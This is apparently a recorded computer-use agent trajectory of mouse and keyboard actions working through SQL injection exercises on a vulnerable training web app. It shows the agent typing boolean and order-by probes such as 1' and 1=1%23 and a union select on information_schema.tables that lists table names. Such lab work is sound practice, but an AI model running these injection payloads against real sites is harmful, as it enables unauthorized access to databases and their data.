
mouse_move(245, 313)

Submit a single quote as User ID on the SQL Injection page, triggering a MySQL syntax error.
left_click(246, 314)

type("1")

left_click(535, 218)

mouse_move(488, 123)

mouse_move(196, 74)

mouse_move(13, 60)

Submit a lone quote as User ID on the SQL Injection (Blind) page, which shows no error.
left_click(13, 60)

left_click(263, 332)

type("1")

left_click(536, 218)

left_click(449, 218)

Submit User ID 1, returning the admin record with first name and surname admin.
type("1")

double_click(436, 254)

mouse_move(327, 419)

Write the note line "1' and 1=1 <- True" and return to the browser.
type("1")

type("'")

type("and 1")

type("=1")

type("<")

type("-")

type("True")

left_click(225, 60)
type("' and ")

Send the URL payload id=1' and 1=1%23, which returns the admin record.
left_click(169, 197)

left_click(878, 79)
type("%23")

double_click(435, 253)

Write the note line "1' and 1=0 <- False".
type("1'")

type("and 1=0 <-")

type("False")
left_click(487, 61)
type("0")

Send the URL payload 1' and 1=0%23, which returns no user record.
left_click(877, 79)

Write a new note line "1' order by 1 <- True".
key("Return")

type("1")

type("'")

type("order")

type("by 1")

type("<- True")

Send the URL payload 1' order by 1%23, which returns the admin record.
left_click(254, 60)
type("order by")

mouse_move(296, 239)

Write a new note line "1' order by 100000000 <-Flase".
key("Return")

type("1'")

type("order by")

type("100000000")

type("-")

type("<")

type("-Flase")

mouse_move(321, 80)
type("union select table_name,2 from information_schema.tables")

Submit the union select on information_schema.tables to list table names like CHARACTER_SETS and COLLATIONS.
left_click(536, 218)
